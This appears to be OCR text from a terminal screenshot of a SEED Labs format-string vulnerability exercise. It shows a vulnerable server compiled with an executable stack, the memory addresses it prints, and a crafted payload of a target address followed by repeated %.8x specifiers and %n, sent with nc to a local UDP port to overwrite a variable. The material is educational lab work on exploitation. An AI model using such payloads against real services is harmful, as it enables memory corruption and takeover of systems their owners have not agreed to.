 Terminal
En
4:51 PM
[03/23/21]seed@VM:~/lab5$ sudo gcc -DDUMMY_SIZE=80 -z e
xecstack -o server server.c
[03/23/21]seed@VM:~/lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048870
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
Terminal
[03/23/21]seed@VM:~$ echo $(printf "\x40\xa0\x04\x08").
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%n | nc -u 127.0.0.1 9090